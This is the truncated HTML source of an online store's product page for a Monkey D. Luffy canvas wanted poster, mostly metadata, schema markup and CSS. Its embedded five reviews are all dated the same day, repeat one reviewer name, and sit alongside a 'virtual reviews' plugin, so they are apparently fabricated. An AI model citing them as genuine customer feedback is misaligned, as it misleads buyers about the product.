

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/shop/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor/
body_size: 31564
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor | One Piece Store</title>
<link crossorigin data-rocket-preconnect href="https://www.google-analytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://analytics.tiktok.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://scripts.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.youtube.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ga.tdagroup.online" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.jsdelivr.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://mysticalimpressionmarket.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://onepiece.b-cdn.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static-tracking.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://support-bubble.customedge.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.goaffpro.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/10.jpg" fetchpriority="high">
<meta name="description" content="One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/shop/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor | One Piece Store" />
<meta property="og:description" content="One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://onepiece.store/shop/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor/" />
<meta property="og:site_name" content="One Piece Store" />
<meta property="og:updated_time" content="2024-04-29T23:13:20+07:00" />
<meta property="og:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/10.jpg" />
<meta property="og:image:secure_url" content="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/10.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="One Piece Posters &#8211; Monkey D. Luffy Canvas Wanted Poster Decor" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="19.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="ONEPIECE-14984-4" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor | One Piece Store" />
<meta name="twitter:description" content="One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/10.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;19.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://onepiece.store/#organization","name":"One Piece Merch - Official One Piece Store","url":"https://onepiece.store","logo":{"@type":"ImageObject","@id":"https://onepiece.store/#logo","url":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","contentUrl":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","caption":"One Piece Store","inLanguage":"en-US","width":"486","height":"129"}},{"@type":"WebSite","@id":"https://onepiece.store/#website","url":"https://onepiece.store","name":"One Piece Store","publisher":{"@id":"https://onepiece.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://onepiece.b-cdn.net/wp-content/uploads/2023/04/10.jpg","url":"https://onepiece.b-cdn.net/wp-content/uploads/2023/04/10.jpg","width":"800","height":"800","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://onepiece.store/shop/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor/#webpage","url":"https://onepiece.store/shop/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor/","name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor | One Piece Store","datePublished":"2023-04-25T18:12:02+07:00","dateModified":"2024-04-29T23:13:20+07:00","isPartOf":{"@id":"https://onepiece.store/#website"},"primaryImageOfPage":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2023/04/10.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor | One Piece Store","description":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"ONEPIECE-14984-4","category":"Gear 5 Collection\ud83d\udd25","mainEntityOfPage":{"@id":"https://onepiece.store/shop/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor/#webpage"},"image":[{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2023/04/10.jpg","height":"800","width":"800"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.80","bestRating":"5","ratingCount":"5","reviewCount":"5"},"review":[{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor/#li-comment-34499","description":"Really beautiful. Would buy again. Thank you!","datePublished":"2023-04-25 20:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kevin"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor/#li-comment-34498","description":"Got everything right and well packed","datePublished":"2023-04-25 11:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Leo"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor/#li-comment-34497","description":"Thank you. Quickly came to Ukraine","datePublished":"2023-04-25 10:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Leo"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor/#li-comment-34496","description":"For such a price the One Piece merch is just perfect.","datePublished":"2023-04-25 02:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Leo"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor/#li-comment-34495","description":"Very fast delivery .... Son very satisfied with shopping\u00a0","datePublished":"2023-04-25 01:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Patrick"}}],"offers":{"@type":"Offer","price":"19.95","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://onepiece.store/shop/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor/","seller":{"@type":"Organization","@id":"https://onepiece.store/","name":"One Piece Store","url":"https://onepiece.store","logo":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png"}},"@id":"https://onepiece.store/shop/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Comments Feed" href="https://onepiece.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; One Piece Posters &#8211; Monkey D. Luffy Canvas Wanted Poster Decor Comments Feed" href="https://onepiece.store/shop/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wvr-front-comment-css' href='https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design 